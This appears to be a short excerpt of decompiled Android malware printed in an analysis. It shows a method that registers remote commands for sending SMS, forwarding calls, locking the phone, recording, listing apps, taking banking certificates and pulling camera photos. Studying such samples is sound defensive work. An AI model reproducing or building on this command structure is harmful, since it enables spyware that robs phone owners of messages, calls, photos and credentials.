 private final void m() {
this.g.n("sendSms", new q());
this.g.n("setWifi", new b0());
this.g.n("gcont", new d0());
this.g.n("lock", new e0());
this.g.n("bc", new f0());
this.g.n("setForward", new g0());
this.g.n("getForward", new h0());
this.g.n("hasPkg", new i0());
this.g.n("setRingerMode", new j0());
this.g.n("setRecEnable", new r());
this.g.n("reqState", new s());
this.g.n("showHome", new t());
this.g.n("getnpki", u.f339b);
this.g.n("http", v.f341b);
this.g.n("call", new w());
this.g.n("get_apps", new x());
this.g.n("ping", new y());
this.g.n("getPhoneState", new z());
StringBuilder sb = new StringBuilder();
File externalStorageDirectory = Environment.getExternalStorageDirectory();
d.j.c.i.c(externalStorageDirectory, "Environment.getExternalStorageDirectory()");
sb.append(externalStorageDirectory.getAbsolutePath());
sb.append("/DCIM/Camera");
File file = new File(sb.toString());
this.g.n("get_gallery", new a0(file));
this.g.n("get_photo", new c0(file));
}